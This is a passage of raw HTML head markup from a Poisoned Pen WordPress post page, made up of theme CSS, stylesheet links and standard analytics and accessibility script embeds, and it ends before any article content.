.wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://poisonedpen.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://poisonedpen.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-container-core-group-is-layout-ad2f72ca{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://poisonedpen.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://poisonedpen.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#000000;color:var(--contrast);}a{color:#ac0000;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:#6e0000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:290px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--accent:#ac0000;--global-color-8:#6e0000;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}h1{font-family:Cutive, serif;font-size:24px;}h2{font-family:Cutive, serif;font-size:18px;}h4{font-family:Cutive, serif;font-size:15px;}body, button, input, select, textarea{font-size:14px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Cutive, serif;font-size:14px;}.top-bar{background-color:#ffffff;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#000000;color:#ffffff;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:#ffffff;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#000000;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#000000;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#000000;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#000000;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{color:#ffffff;background-color:var(--accent);}.sidebar .widget a{color:#ffffff;}.sidebar .widget a:hover{color:#000000;}.sidebar .widget .widget-title{color:#ffffff;}.footer-widgets{background-color:var(--base-3);}.site-info{color:#ffffff;background-color:var(--global-color-8);}.site-info a{color:#ffffff;}.site-info a:hover{color:#000000;}.footer-bar .widget_nav_menu .current-menu-item a{color:#000000;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--global-color-8);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--contrast);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cutive%3Aregular&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel="https://api.w.org/" href="https://poisonedpen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poisonedpen.com/wp-json/wp/v2/posts/30912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poisonedpen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://poisonedpen.com/?p=30912' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://www.causalfunnel.com/assets/cfCKYv1_poisonedpen_ProdV1.js"></script>

<!-- GetResponse Analytics -->
<script type="text/javascript">
      
  (function(m, o, n, t, e, r, _){
          m['__GetResponseAnalyticsObject'] = e;m[e] = m[e] || function() {(m[e].q = m[e].q || []).push(arguments)};
          r = o.createElement(n);_ = o.getElementsByTagName(n)[0];r.async = 1;r.src = t;r.setAttribute('crossorigin', 'use-credentials');_.parentNode .insertBefore(r, _);
      })(window, document, 'script', 'https://email.onetotem.com/script/a04cee1b-a485-42b5-a65d-f1b7d4c6dfb5/ga.js', 'GrTracking');


</script>
<!-- End GetResponse Analytics -->



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5P6LPH9');</script>
<!-- End Google Tag Manager -->

<!-- Google Search console verification -->
<meta name="google-site-verification" content="eIDOdlY9Lz9iC2FagXuA6HgTfWBoA5DaEqsR6mXoCek" />
<!-- End Google Search console Verification --><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://poisonedpen.com/wp-content/uploads/2022/11/cropped-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://poisonedpen.com/wp-content/uploads/2022/11/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://poisonedpen.com/wp-content/uploads/2022/11/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://poisonedpen.com/wp-content/uploads/2022/11/cropped-favicon-300x300.png" />
		<style id="wp-custom-css">
			.wp-block-embed {
    margin-bottom: 1em;
}
.wp-block-image.masonry-brick img {
	width: 100%;
}
.wp-block-jetpack-layout-grid {
	margin-bottom: 1em;
}
.comments-area {
	display: none;
}
.widget ul li.wp-social-link:last-child {
	margin-bottom: .5em;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-30912 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '20' } }); }; h.appendChild(s); })(); </script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5P6LPH9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://poisonedpen.com/" rel="home">
